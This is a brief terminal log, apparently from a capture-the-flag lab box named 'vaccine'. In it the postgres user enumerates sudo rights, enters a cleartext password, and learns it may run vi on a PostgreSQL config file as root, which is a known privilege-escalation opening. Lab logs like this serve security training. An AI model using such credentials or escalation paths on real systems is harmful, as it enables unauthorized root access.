 postgres@vaccine:/var/www/html$ sudo -l -S
sudo -l -S
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/www/html$ exit